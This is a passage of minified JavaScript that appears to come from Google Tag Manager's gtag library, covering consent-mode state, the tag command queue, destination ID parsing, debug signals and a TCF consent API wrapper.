function vn(){var a=A.documentElement.getAttribute("data-tag-assistant-prod-present");kn(a)?on=1:!jn(a)||ln||nn?on=2:(nn=!0,Sc(A,"TAProdDebugSignal",tn,!1),w.setTimeout(function(){un();ln=!0},200))}function sn(){if(!pn)return!1;switch(on){case 1:case 0:return!0;case 2:return!1;default:return!1}};var wn=!1;function xn(a,b){var c=Sj(),d=Pj();D(26);var e=kg(47)?0:kg(50)?1:3,f=wj();if(sn()){var g=yn("INIT");g.containerLoadSource=a!=null?a:0;b&&(g.parentTargetReference=b);g.aliases=c;g.destinations=d;e!==void 0&&(g.gtg={source:e,mPath:f!=null?f:""});rn(g)}}
function zn(a){var b,c,d,e;b=a.targetId;c=a.request;d=a.hb;e=a.isBatched;var f;if(f=sn()){var g;a:switch(c.endpoint){case 19:case 47:g=!0;break a;default:g=!1}f=!g}if(f){var h=yn("GTAG_HIT",{eventId:d.eventId,priorityId:d.priorityId});h.target=b;h.url=c.url;c.postBody&&(h.postBody=c.postBody);h.parameterEncoding=c.parameterEncoding;h.endpoint=c.endpoint;e!==void 0&&(h.isBatched=e);rn(h)}}function An(a){sn()&&zn(a())}
function yn(a,b){b=b===void 0?{}:b;b.groupId=Bn;var c,d=b,e=Cn,f={publicId:Dn};d.eventId!=null&&(f.eventId=d.eventId);d.priorityId!=null&&(f.priorityId=d.priorityId);d.eventName&&(f.eventName=d.eventName);d.groupId&&(f.groupId=d.groupId);d.tagName&&(f.tagName=d.tagName);c={containerProduct:"GTM",key:f,version:e,messageType:a};c.containerProduct=wn?"OGT":"GTM";c.key.targetRef=En;return c}var Dn="",Cn="",En={ctid:"",isDestination:!1},Bn;
function Fn(a){var b=D(5),c=Oj(),d=D(6),e=D(1);D(23);on=0;pn=!0;vn();Bn=a;Dn=b;Cn=e;wn=$i;En={ctid:b,isDestination:c,canonicalId:d}};var Gn=[K.m.W,K.m.ja,K.m.X,K.m.Ka],Hn,In;function Jn(a){var b=a[K.m.nc];b||(b=[""]);for(var c={pg:0};c.pg<b.length;c={pg:c.pg},++c.pg)zb(a,function(d){return function(e,f){if(e!==K.m.nc){var g=gn(f),h=b[d.pg],l=Mm(),n=Nm();Kl=!0;Jl&&kb("TAGGING",20);Fl().declare(e,g,h,l,n)}}}(c))}
function Kn(a){Cm();!In&&Hn&&Dm("crc");In=!0;var b=a[K.m.Jg];b&&O(41);var c=a[K.m.nc];c?O(40):c=[""];for(var d={qg:0};d.qg<c.length;d={qg:d.qg},++d.qg)zb(a,function(e){return function(f,g){if(f!==K.m.nc&&f!==K.m.Jg){var h=hn(g),l=c[e.qg],n=Number(b),p=Mm(),q=Nm();n=n===void 0?0:n;Jl=!0;Kl&&kb("TAGGING",20);Fl().default(f,h,l,p,q,n,Ml)}}}(d))}
function Ln(a){Ml.usedContainerScopedDefaults=!0;var b=a[K.m.nc];if(b){var c=Array.isArray(b)?b:[b];if(!c.includes(Nm())&&!c.includes(Mm()))return}zb(a,function(d,e){switch(d){case "ad_storage":case "analytics_storage":case "ad_user_data":case "ad_personalization":break;default:return}Ml.usedContainerScopedDefaults=!0;Ml.containerScopedDefaults[d]=e==="granted"?3:2})}
function Mn(a,b){Cm();Hn=!0;zb(a,function(c,d){var e=gn(d);Jl=!0;Kl&&kb("TAGGING",20);Fl().update(c,e,Ml)});Sl(b.eventId,b.priorityId)}function Nn(a){a.hasOwnProperty("all")&&(Ml.selectedAllCorePlatformServices=!0,zb(en,function(b){Ml.corePlatformServices[b]=a.all==="granted";Ml.usedCorePlatformServices=!0}));zb(a,function(b,c){b!=="all"&&(Ml.corePlatformServices[b]=c==="granted",Ml.usedCorePlatformServices=!0)})}function On(a){Array.isArray(a)||(a=[a]);return a.every(function(b){return Nl(b)})}
function Pn(){var a=Qn;Array.isArray(a)||(a=[a]);return a.some(function(b){return Nl(b)})}function Rn(a,b){Rl(a,b)}function Sn(a,b){Ul(a,b)}function Tn(a,b){Tl(a,b)}function Un(){var a=[K.m.W,K.m.Ka,K.m.X];Fl().waitForUpdate(a,500,Ml)}function Vn(a){for(var b=m(a),c=b.next();!c.done;c=b.next()){var d=c.value;Fl().clearTimeout(d,void 0,Ml)}Sl()}function Wn(){if(!aj)for(var a=Pm()?Xn(ng(5)):Xn(ng(4)),b=0;b<Gn.length;b++){var c=Gn[b],d=c,e=a[c]?"granted":"denied";Fl().implicit(d,e)}}
function Xn(a){for(var b={},c=m(a.split("|")),d=c.next();!d.done;d=c.next())b[d.value]=!0;return b};var Yn=w.google_tag_manager=w.google_tag_manager||{};function Zn(a,b){return Yn[a]=Yn[a]||b()}function $n(){var a=D(5),b=ao;Yn[a]=Yn[a]||b}function bo(){var a=D(19);return Yn[a]=Yn[a]||{}}function co(){var a=D(19);return Yn[a]}function eo(){var a=Yn.sequence||1;Yn.sequence=a+1;return a}w.google_tag_data=w.google_tag_data||{};var fo=!1,go=[];function ho(){if(!fo){fo=!0;for(var a=go.length-1;a>=0;a--)go[a]();go=[]}};var io=/^(?:AW|DC|G|GF|GT|HA|MC|UA)$/,jo=/\s/;
function ko(a,b){if(sb(a)){a=Eb(a);var c=a.indexOf("-");if(!(c<0)){var d=a.substring(0,c);if(io.test(d)){var e=a.substring(c+1),f;if(b){var g=function(n){var p=n.indexOf("/");return p<0?[n]:[n.substring(0,p),n.substring(p+1)]};f=g(e);if(d==="DC"&&f.length===2){var h=g(f[1]);h.length===2&&(f[1]=h[0],f.push(h[1]))}}else{f=e.split("/");for(var l=0;l<f.length;l++)if(!f[l]||jo.test(f[l])&&(d!=="AW"||l!==1))return}return{id:a,prefix:d,destinationId:d+"-"+f[0],ids:f}}}}}
function lo(a,b){for(var c={},d=0;d<a.length;++d){var e=ko(a[d],b);e&&(c[e.id]=e)}var f=[],g;for(g in c)if(c.hasOwnProperty(g)){var h=c[g];h.prefix==="AW"&&h.ids[mo[1]]&&f.push(h.destinationId)}for(var l=0;l<f.length;++l)delete c[f[l]];for(var n=[],p=m(Object.keys(c)),q=p.next();!q.done;q=p.next())n.push(c[q.value]);return n}var no={},mo=(no[0]=0,no[1]=1,no[2]=2,no[3]=0,no[4]=1,no[5]=0,no[6]=0,no[7]=0,no);var oo=pg(34,500),po={},qo={},ro={initialized:11,complete:12,interactive:13},so={},to=Object.freeze((so[K.m.wd]=!0,so)),uo=void 0;function vo(a,b){if(b.length&&Fk){var c;(c=po)[a]!=null||(c[a]=[]);qo[a]!=null||(qo[a]=[]);var d=b.filter(function(e){return!qo[a].includes(e)});po[a].push.apply(po[a],za(d));qo[a].push.apply(qo[a],za(d));!uo&&d.length>0&&(ok("tdc",!0),uo=w.setTimeout(function(){qm();po={};uo=void 0},oo))}}
function wo(a,b){var c={},d;for(d in b)b.hasOwnProperty(d)&&(c[d]=!0);for(var e in a)a.hasOwnProperty(e)&&(c[e]=!0);return c}
function xo(a,b,c,d){c=c===void 0?{}:c;d=d===void 0?"":d;if(a===b)return[];var e=function(r,u){var t;qd(u)==="object"?t=u[r]:qd(u)==="array"&&(t=u[r]);return t===void 0?to[r]:t},f=wo(a,b),g;for(g in f)if(f.hasOwnProperty(g)){var h=(d?d+".":"")+g,l=e(g,a),n=e(g,b),p=qd(l)==="object"||qd(l)==="array",q=qd(n)==="object"||qd(n)==="array";if(p&&q)xo(l,n,c,h);else if(p||q||l!==n)c[h]=!0}return Object.keys(c)}
function yo(){nk("tdc",function(){uo&&(w.clearTimeout(uo),uo=void 0);var a=[],b;for(b in po)po.hasOwnProperty(b)&&a.push(b+"*"+po[b].join("."));return a.length?a.join("!"):void 0},!1)};var zo={R:{dk:1,Qi:2,Xj:3,wk:4,Yj:5,hd:6,vk:7,Np:8,Gm:9,Zj:10,bk:11,rh:12,Rl:13,Ol:14,Ql:15,Nl:16,Pl:17,Ml:18,Yn:19,xp:20,yp:21,Ki:22}};zo.R[zo.R.dk]="ALLOW_INTEREST_GROUPS";zo.R[zo.R.Qi]="SERVER_CONTAINER_URL";zo.R[zo.R.Xj]="ADS_DATA_REDACTION";zo.R[zo.R.wk]="CUSTOMER_LIFETIME_VALUE";zo.R[zo.R.Yj]="ALLOW_CUSTOM_SCRIPTS";zo.R[zo.R.hd]="ANY_COOKIE_PARAMS";zo.R[zo.R.vk]="COOKIE_EXPIRES";zo.R[zo.R.Np]="LEGACY_ENHANCED_CONVERSION_JS_VARIABLE";zo.R[zo.R.Gm]="RESTRICTED_DATA_PROCESSING";zo.R[zo.R.Zj]="ALLOW_DISPLAY_FEATURES";
zo.R[zo.R.bk]="ALLOW_GOOGLE_SIGNALS";zo.R[zo.R.rh]="GENERATED_TRANSACTION_ID";zo.R[zo.R.Rl]="FLOODLIGHT_COUNTING_METHOD_UNKNOWN";zo.R[zo.R.Ol]="FLOODLIGHT_COUNTING_METHOD_STANDARD";zo.R[zo.R.Ql]="FLOODLIGHT_COUNTING_METHOD_UNIQUE";zo.R[zo.R.Nl]="FLOODLIGHT_COUNTING_METHOD_PER_SESSION";zo.R[zo.R.Pl]="FLOODLIGHT_COUNTING_METHOD_TRANSACTIONS";zo.R[zo.R.Ml]="FLOODLIGHT_COUNTING_METHOD_ITEMS_SOLD";zo.R[zo.R.Yn]="ADS_OGT_V1_USAGE";zo.R[zo.R.xp]="FORM_INTERACTION_PERMISSION_DENIED";zo.R[zo.R.yp]="FORM_SUBMIT_PERMISSION_DENIED";
zo.R[zo.R.Ki]="MICROTASK_NOT_SUPPORTED";var Ao={},Bo=(Ao[K.m.di]=zo.R.dk,Ao[K.m.yd]=zo.R.Qi,Ao[K.m.Tc]=zo.R.Qi,Ao[K.m.La]=zo.R.Xj,Ao[K.m.qe]=zo.R.wk,Ao[K.m.ef]=zo.R.Yj,Ao[K.m.od]=zo.R.hd,Ao[K.m.ab]=zo.R.hd,Ao[K.m.Eb]=zo.R.hd,Ao[K.m.nd]=zo.R.hd,Ao[K.m.wc]=zo.R.hd,Ao[K.m.Ub]=zo.R.hd,Ao[K.m.wb]=zo.R.vk,Ao[K.m.Vb]=zo.R.Gm,Ao[K.m.Pg]=zo.R.Zj,Ao[K.m.vc]=zo.R.bk,Ao),Co={},Do=(Co.unknown=zo.R.Rl,Co.standard=zo.R.Ol,Co.unique=zo.R.Ql,Co.per_session=zo.R.Nl,Co.transactions=zo.R.Pl,Co.items_sold=zo.R.Ml,Co);var ob=[];function Eo(a,b){b=b===void 0?!1:b;kb("GTAG_EVENT_FEATURE_CHANNEL",a);b&&(ob[a]=!0)}function Fo(a,b){b=b===void 0?!1:b;for(var c=Object.keys(a),d=m(Object.keys(Bo)),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)&&Eo(Bo[f],b)}};function Go(a,b){return arguments.length===1?Ho("set",a):Ho("set",a,b)}function Io(a,b){return arguments.length===1?Ho("config",a):Ho("config",a,b)}function Jo(a,b,c){c=c||{};c[K.m.xd]=a;return Ho("event",b,c)}function Ho(){return arguments};var Ko=function(a,b,c,d,e,f,g,h,l,n,p){this.eventId=a;this.priorityId=b;this.C=c;this.V=d;this.H=e;this.T=f;this.P=g;this.eventMetadata=h;this.onSuccess=l;this.onFailure=n;this.isGtmEvent=p},Lo=function(a,b){var c=[];switch(b){case 3:c.push(a.C);c.push(a.V);c.push(a.H);c.push(a.T);c.push(a.P);break;case 2:c.push(a.C);break;case 1:c.push(a.V);c.push(a.H);c.push(a.T);c.push(a.P);break;case 4:c.push(a.C),c.push(a.V),c.push(a.H),c.push(a.T)}return c},L=function(a,b,c,d){for(var e=m(Lo(a,d===void 0?3:
d)),f=e.next();!f.done;f=e.next()){var g=f.value;if(g[b]!==void 0)return g[b]}return c},Mo=function(a){for(var b={},c=Lo(a,4),d=m(c),e=d.next();!e.done;e=d.next())for(var f=Object.keys(e.value),g=m(f),h=g.next();!h.done;h=g.next())b[h.value]=1;return Object.keys(b)};
Ko.prototype.getMergedValues=function(a,b,c){function d(n){sd(n)&&zb(n,function(p,q){f=!0;e[p]=q})}b=b===void 0?3:b;var e={},f=!1;c&&d(c);var g=Lo(this,b);g.reverse();for(var h=m(g),l=h.next();!l.done;l=h.next())d(l.value[a]);return f?e:void 0};
var No=function(a){for(var b=[K.m.tf,K.m.nf,K.m.pf,K.m.qf,K.m.rf,K.m.uf,K.m.vf],c=Lo(a,3),d=m(c),e=d.next();!e.done;e=d.next()){for(var f=e.value,g={},h=!1,l=m(b),n=l.next();!n.done;n=l.next()){var p=n.value;f[p]!==void 0&&(g[p]=f[p],h=!0)}var q=h?g:void 0;if(q)return q}return{}},Oo=function(a,b){this.eventId=a;this.priorityId=b;this.H={};this.V={};this.C={};this.P={};this.ka={};this.T={};this.eventMetadata={};this.isGtmEvent=!1;this.onSuccess=function(){};this.onFailure=function(){}},Po=function(a,
b){a.H=b;return a},Qo=function(a,b){a.V=b;return a},Ro=function(a,b){a.C=b;return a},bp=function(a,b){a.P=b;return a},cp=function(a,b){a.ka=b;return a},dp=function(a,b){a.T=b;return a},ep=function(a,b){a.eventMetadata=b||{};return a},fp=function(a,b){a.onSuccess=b;return a},gp=function(a,b){a.onFailure=b;return a},hp=function(a,b){a.isGtmEvent=b;return a},ip=function(a){return new Ko(a.eventId,a.priorityId,a.H,a.V,a.C,a.P,a.T,a.eventMetadata,a.onSuccess,a.onFailure,a.isGtmEvent)};var Q={A:{Uh:"accept_by_default",Uj:"add_tag_timing",ae:"ads_event_page_view",fd:"allow_ad_personalization",Bs:"auto_event",ek:"batch_on_navigation",ik:"client_id_source",Hg:"consent_event_id",Ig:"consent_priority_id",Ds:"consent_state",ia:"consent_updated",ce:"conversion_linker_enabled",Aa:"cookie_options",Lg:"create_dc_join",Mg:"create_fpm_geo_join",Ng:"create_fpm_signals_join",de:"create_google_join",zk:"dc_random",Hc:"em_event",Ks:"endpoint_for_debug",Dk:"enhanced_client_id_source",ai:"enhanced_match_result",
Gl:"euid_logged_in_state",Ae:"euid_mode_enabled",nb:"event_start_timestamp_ms",Kl:"event_usage",yi:"extra_tag_experiment_ids",Vs:"add_parameter",Ai:"attribution_reporting_experiment",Bi:"counting_method",qh:"send_as_iframe",Ws:"parameter_order",Rf:"parsed_target",Ap:"ga4_collection_subdomain",bm:"gbraid_cookie_marked",eb:"handle_internally",ba:"hit_type",Wb:"hit_type_override",Tf:"ignore_hit_success_failure",wt:"is_config_command",th:"is_consent_update",Uf:"is_conversion",jm:"is_ecommerce",km:"is_ec_cm_split",
Ed:"is_external_event",Fi:"is_fallback_aw_conversion_ping_allowed",Vf:"is_first_visit",lm:"is_first_visit_conversion",uh:"is_fl_fallback_conversion_flow_allowed",Fd:"is_fpm_encryption",Gi:"is_fpm_split",Xb:"is_gcp_conversion",wh:"is_google_signals_allowed",Hi:"is_google_signals_enabled",Gd:"is_merchant_center",xh:"is_new_to_site",Wf:"is_personalization",qm:"is_server_side_destination",De:"is_session_start",rm:"is_session_start_conversion",xt:"is_sgtm_ga_ads_conversion_study_control_group",zt:"is_sgtm_prehit",
sm:"is_sgtm_service_worker",Ii:"is_split_conversion",Ip:"is_syn",Jp:"is_test_event",Xf:"join_id",Ji:"join_elapsed",Yf:"join_timer_sec",wm:"local_storage_aw_conversion_counters",Ie:"tunnel_updated",Dt:"prehit_for_retry",Ft:"promises",Gt:"record_aw_latency",Wc:"redact_ads_data",Je:"redact_click_ids",Fm:"remarketing_only",Oi:"send_ccm_parallel_ping",It:"send_ccm_parallel_test_ping",eg:"send_to_destinations",Pi:"send_to_targets",Hm:"send_user_data_hit",Pa:"source_canonical_id",Ea:"speculative",Pm:"speculative_in_message",
Rm:"suppress_script_load",Sm:"syn_or_mod",Yi:"transient_ecsid",fg:"transmission_type",Qa:"user_data",Lt:"user_data_from_automatic",Mt:"user_data_from_automatic_getter",Ym:"user_data_from_code",cq:"user_data_from_manual",Zm:"user_data_mode",gg:"user_id_updated"}};function jp(a){zb(a,function(b){b.charAt(0)==="_"&&delete a[b]})};var kp=new yb,lp={},mp={},pp={name:D(19),set:function(a,b){td(Qb(a,b),lp);np()},get:function(a){return op(a,2)},reset:function(){kp=new yb;lp={};np()}};function op(a,b){return b!=2?kp.get(a):qp(a)}function qp(a,b){var c=a.split(".");b=b||[];for(var d=lp,e=0;e<c.length;e++){if(d===null)return!1;if(d===void 0)break;d=d[c[e]];if(b.indexOf(d)!==-1)return}return d}function rp(a,b){mp.hasOwnProperty(a)||(kp.set(a,b),td(Qb(a,b),lp),np())}
function sp(){for(var a=["gtm.allowlist","gtm.blocklist","gtm.whitelist","gtm.blacklist","tagTypeBlacklist"],b=0;b<a.length;b++){var c=a[b],d=op(c,1);if(Array.isArray(d)||sd(d))d=td(d,null);mp[c]=d}}function np(a){zb(mp,function(b,c){kp.set(b,c);td(Qb(b),lp);td(Qb(b,c),lp);a&&delete mp[b]})}function tp(a,b){var c,d=(b===void 0?2:b)!==1?qp(a):kp.get(a);qd(d)==="array"||qd(d)==="object"?c=td(d,null):c=d;return c};var up={UA:1,AW:2,DC:3,G:4,GF:5,GT:12,GTM:14,HA:6,MC:7};
function vp(a){a=a===void 0?{}:a;var b=D(5).split("-")[0].toUpperCase(),c,d={ctid:D(5),Ln:lg(15),Pn:D(14),zr:kg(7)?2:1,hs:a.Rn,canonicalId:D(6),Tr:(c=Wj())==null?void 0:c.canonicalContainerId,ks:a.Xd===void 0?void 0:a.Xd?10:12};d.canonicalId!==a.Sa&&(d.Sa=a.Sa);var e=Tj();d.Gr=e?e.canonicalContainerId:void 0;$i?(d.Sh=up[b],d.Sh||(d.Sh=0)):d.Sh=aj?13:10;kg(47)?(d.Aj=0,d.qq=2):kg(50)?d.Aj=1:d.Aj=3;var f=a,g={6:!1};lg(54)===2?g[7]=!0:lg(54)===1&&(g[2]=!0);if(Ec){var h=kj(qj(Ec),"host");h&&(g[8]=h.match(/^(www\.)?googletagmanager\.com$/)===
null)}if(P(417)){var l;g[9]=(l=f.kc)!=null?l:!1}if(P(420)){var n=bk(),p;g[10]=(p=n==null?void 0:n.fromContainerExecution)!=null?p:!1}d.xq=g;return pf(d,a.Fh)};var wp={Xn:pg(3,0)},xp=[],yp=!1;function zp(a){xp.push(a)}var Ap=void 0,Bp={},Cp=void 0,Dp=new function(){var a=5;wp.Xn>0&&(a=wp.Xn);this.H=a;this.C=0;this.P=[]},Ep=1E3;
function Fp(a,b){var c=Ap;if(c===void 0)if(b)c=eo();else return"";for(var d=[Cj("https://"+D(21)),"/a","?id="+D(5)],e=m(xp),f=e.next();!f.done;f=e.next())for(var g=f.value,h=g({eventId:c,Zd:!!a}),l=m(h),n=l.next();!n.done;n=l.next()){var p=m(n.value),q=p.next().value,r=p.next().value;d.push("&"+q+"="+r)}d.push("&z=0");return d.join("")}
function Gp(){if(Si.H&&(Cp&&(w.clearTimeout(Cp),Cp=void 0),Ap!==void 0&&Hp)){var a=dm(El.aa.Dc);if($l(a))yp||(yp=!0,bm(a,Gp));else{var b;if(!(b=Bp[Ap])){var c=Dp;b=c.C<c.H?!1:Gb()-c.P[c.C%c.H]<1E3}if(b||Ep--<=0)O(1),Bp[Ap]=!0;else{var d=Dp,e=d.C++%d.H;d.P[e]=Gb();var f=Fp(!0);yl({destinationId:D(5),endpoint:56,eventId:Ap},f);yp=Hp=!1}}}}function Ip(){if(Dk&&Si.H){var a=Fp(!0,!0);yl({destinationId:D(5),endpoint:56,eventId:Ap},a)}}var Hp=!1;
function Jp(a){Bp[a]||(a!==Ap&&(Gp(),Ap=a),Hp=!0,Cp||(Cp=w.setTimeout(Gp,500)),Fp().length>=2022&&Gp())}var Kp=wb();function Lp(){Kp=wb()}function Mp(){var a=[["v","3"],["t","t"],["pid",String(Kp)]],b=vp();b&&a.push(["gtm",b]);return a};var Np={};function Op(a,b,c){Dk&&a!==void 0&&(Np[a]=Np[a]||[],Np[a].push(c+b),Jp(a))}function Pp(a){var b=a.eventId,c=a.Zd,d=[],e=Np[b]||[];e.length&&d.push(["epr",e.join(".")]);c&&delete Np[b];return d};var Qp=!1;function Rp(a,b,c,d){var e=ko(c,d.isGtmEvent);e&&(Qp&&(d.deferrable=!0),Sp.push("event",[b,a],e,d))}function Tp(a,b,c,d){var e=ko(c,d.isGtmEvent);e&&Sp.push("get",[a,b],e,d)}function Up(a){var b=ko(a,!0),c;b?c=Vp(Sp,b).T:c={};return c}var Wp=function(){this.C={};this.T={};this.V={};this.ka=null;this.P={};this.H=!1;this.status=1},Xp=function(a,b,c,d){this.H=Gb();this.C=b;this.args=c;this.messageContext=d;this.type=a};
function Yp(a){var b={};zb(a,function(c,d){td(Qb(c,d),b)});P(411)&&jp(b);return b}function Zp(a){var b=em.Z.Hp,c=im(b)||{};if(c[a])return!1;c[a]=!0;hm(b,c);return!0}
var $p=function(){this.destinations={};this.C={};this.commands=[]},Vp=function(a,b){return a.destinations[b.destinationId]=a.destinations[b.destinationId]||new Wp},aq=function(a,b,c,d){if(d.C){var e=Vp(a,d.C),f=e.ka;if(f){var g=td(c,null),h=td(e.C[d.C.destinationId],null),l=td(e.P,null),n=td(e.T,null),p=td(a.C,null),q={};if(Dk)try{q=td(lp,null)}catch(x){O(72)}var r=d.C.prefix,u=function(x){Op(d.messageContext.eventId,r,x)},t=ip(hp(gp(fp(ep(cp(bp(dp(Ro(Qo(Po(new Oo(d.messageContext.eventId,d.messageContext.priorityId),
g),h),l),n),p),q),d.messageContext.eventMetadata),function(){if(u){var x=u;u=void 0;x("2");if(d.messageContext.onSuccess)d.messageContext.onSuccess()}}),function(){if(u){var x=u;u=void 0;x("3");if(d.messageContext.onFailure)d.messageContext.onFailure()}}),!!d.messageContext.isGtmEvent)),v=function(){try{Op(d.messageContext.eventId,r,"1");var x=d.C.id;if(Fk&&b===K.m.ma){var y,z=(y=ko(x))==null?void 0:y.ids;if(!(z&&z.length>1)){var C,E=Fc("google_tag_data",{});E.td||(E.td={});C=E.td;var G=td(t.T);td(t.C,
G);var I=[],N;for(N in C)C.hasOwnProperty(N)&&xo(C[N],G).length&&I.push(N);I.length&&(vo(x,I),kb("TAGGING",ro[A.readyState]||14));C[x]=G}}f(d.C.id,b,d.H,t)}catch(ba){Op(d.messageContext.eventId,r,"4")}};b==="gtag.get"?v():bm(e.wa,v)}}},bq=function(a,b){if(b.type!=="require")if(b.C)for(var c=Vp(a,b.C).V[b.type]||[],d=0;d<c.length;d++)c[d]();else for(var e in a.destinations)if(a.destinations.hasOwnProperty(e)){var f=a.destinations[e];if(f&&f.V)for(var g=f.V[b.type]||[],h=0;h<g.length;h++)g[h]()}};
$p.prototype.register=function(a,b,c,d){var e=Vp(this,a);e.status!==3&&(e.ka=b,e.status=3,e.wa=dm(c),cq(this,a,d||{}),this.flush())};
$p.prototype.push=function(a,b,c,d){c!==void 0&&(Vp(this,c).status===1&&(Vp(this,c).status=2,this.push("require",[{}],c,{})),Vp(this,c).H&&(d.deferrable=!1),d.eventMetadata||(d.eventMetadata={}),d.eventMetadata[Q.A.eg]||(d.eventMetadata[Q.A.eg]=[c.destinationId]),d.eventMetadata[Q.A.Pi]||(d.eventMetadata[Q.A.Pi]=[c.id]));this.commands.push(new Xp(a,c,b,d));d.deferrable||this.flush()};
$p.prototype.flush=function(a){for(var b=this,c=[],d=!1;this.commands.length;){var e=this.commands[0],f=e.C;if(e.messageContext.deferrable)!f||Vp(this,f).H?(e.messageContext.deferrable=!1,this.commands.push(e)):c.push(e),this.commands.shift();else{switch(e.type){case "require":if(Vp(this,f).status!==3&&!a){this.commands.push.apply(this.commands,c);return}break;case "set":var g=e.args[0];P(411)&&jp(g);zb(g,function(z,C){td(Qb(z,C),b.C)});Fo(g,!0);break;case "config":var h=Vp(this,f),l=Yp(e.args[0]),
n=!!l[K.m.Bd];delete l[K.m.Bd];var p=f.destinationId===f.id;Fo(l,!0);n||(p?h.P={}:h.C[f.id]={});h.H&&n||(P(442)?Zp(f.destinationId)&&aq(this,K.m.ma,l,e):aq(this,K.m.ma,l,e));h.H=!0;p?td(l,h.P):(td(l,h.C[f.id]),O(70));d=!0;break;case "event":var q=Yp(e.args[0]);Fo(q);aq(this,e.args[1],q,e);break;case "get":var r={},u=(r[K.m.Bf]=e.args[0],r[K.m.Af]=e.args[1],r);aq(this,K.m.Cb,u,e);break;case "container_config":var t=Vp(this,f),v=Yp(e.args[0]);Fo(v,!0);t.H=!0;t.P=v;d=!0;break;case "destination_config":var x=
Vp(this,f),y=Yp(e.args[0]);Fo(y,!0);x.C[f.id]||(x.C[f.id]={});x.H=!0;x.C[f.id]=y;d=!0;break;case "reset_container_config":Vp(this,f).P={};break;case "reset_target_config":Vp(this,f).C[f.id]={}}this.commands.shift();bq(this,e)}}this.commands.push.apply(this.commands,c);d&&this.flush()};var cq=function(a,b,c){var d=td(c,null);td(Vp(a,b).T,d);Vp(a,b).T=d},Sp=new $p;function dq(a){var b=a.location.href;if(a===a.top)return{url:b,xr:!0};var c=!1,d=a.document;d&&d.referrer&&(b=d.referrer,a.parent===a.top&&(c=!0));var e=a.location.ancestorOrigins;if(e){var f=e[e.length-1],g;f&&((g=b)==null?void 0:g.indexOf(f))===-1&&(c=!1,b=f)}return{url:b,xr:c}}function eq(a){try{var b;if(b=!!a&&a.location.href!=null)a:{try{jl(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}}function fq(){for(var a=w,b=a;a&&a!=a.parent;)a=a.parent,eq(a)&&(b=a);return b};var gq=function(a,b){var c=function(){};c.prototype=a.prototype;var d=new c;a.apply(d,Array.prototype.slice.call(arguments,1));return d},hq=function(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};function iq(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)};var jq=function(a,b){for(var c=a,d=0;d<50;++d){var e;try{e=!(!c.frames||!c.frames[b])}catch(h){e=!1}if(e)return c;var f;a:{try{var g=c.parent;if(g&&g!=c){f=g;break a}}catch(h){}f=null}if(!(c=f))break}return null},kq=function(a){var b=w;if(b.top==b)return 0;if(a===void 0?0:a){var c=b.location.ancestorOrigins;if(c)return c[c.length-1]==b.location.origin?1:2}return eq(b.top)?1:2},lq=function(a){a=a===void 0?document:a;return a.createElement("img")};function mq(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b};function nq(a,b,c){return typeof a.addEventListener==="function"?(a.addEventListener(b,c,!1),!0):!1}function oq(a,b,c){typeof a.removeEventListener==="function"&&a.removeEventListener(b,c,!1)};function pq(a,b,c,d){d=d===void 0?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=lq(a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,h=yc(g,e);h>=0&&Array.prototype.splice.call(g,h,1)}oq(e,"load",f);oq(e,"error",f)};nq(e,"load",f);nq(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)}
function qq(a){var b;b=b===void 0?!1:b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=tcfe";iq(a,function(d,e){if(d||d===0)c+="&"+e+"="+encodeURIComponent(String(d))});rq(c,b)}
function rq(a,b){var c=window,d;b=b===void 0?!1:b;d=d===void 0?!1:d;if(c.fetch){var e={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"};d&&(e.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?e.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:e.headers={"Attribution-Reporting-Eligible":"event-source"});c.fetch(a,e)}else pq(c,a,b===void 0?!1:b,d===void 0?!1:d)};var sq=function(){this.ka=this.ka;this.T=this.T};sq.prototype.ka=!1;sq.prototype.dispose=function(){this.ka||(this.ka=!0,this.P())};sq.prototype[Symbol.dispose]=function(){this.dispose()};sq.prototype.addOnDisposeCallback=function(a,b){this.ka?b!==void 0?a.call(b):a():(this.T||(this.T=[]),b&&(a=a.bind(b)),this.T.push(a))};sq.prototype.P=function(){if(this.T)for(;this.T.length;)this.T.shift()()};function tq(a){a.addtlConsent!==void 0&&typeof a.addtlConsent!=="string"&&(a.addtlConsent=void 0);a.gdprApplies!==void 0&&typeof a.gdprApplies!=="boolean"&&(a.gdprApplies=void 0);return a.tcString!==void 0&&typeof a.tcString!=="string"||a.listenerId!==void 0&&typeof a.listenerId!=="number"?2:a.cmpStatus&&a.cmpStatus!=="error"?0:3}
var uq=function(a,b){b=b===void 0?{}:b;sq.call(this);this.C=null;this.wa={};this.xb=0;this.V=null;this.H=a;var c;this.timeoutMs=(c=b.timeoutMs)!=null?c:500;var d;this.cj=(d=b.cj)!=null?d:!1};wa(uq,sq);uq.prototype.P=function(){this.wa={};this.V&&(oq(this.H,"message",this.V),delete this.V);delete this.wa;delete this.H;delete this.C;sq.prototype.P.call(this)};var wq=function(a){return typeof a.H.__tcfapi==="function"||vq(a)!=null};
uq.prototype.addEventListener=function(a){var b=this,c={internalBlockOnErrors:this.cj},d=hq(function(){a(c)}),e=0;this.timeoutMs!==-1&&(e=setTimeout(function(){c.tcString="tcunavailable";c.internalErrorState=1;d()},this.timeoutMs));var f=function(g,h){clearTimeout(e);g?(c=g,c.internalErrorState=tq(c),c.internalBlockOnErrors=b.cj,h&&c.internalErrorState===0||(c.tcString="tcunavailable",h||(c.internalErrorState=3))):(c.tcString="tcunavailable",c.internalErrorState=3);a(c)};try{xq(this,"addEventListener",
f)}catch(g){c.tcString="tcunavailable",c.internalErrorState=3,e&&(clearTimeout(e),e=0),d()}};uq.prototype.removeEventListener=function(a){a&&a.listenerId&&xq(this,"removeEventListener",null,a.listenerId)};
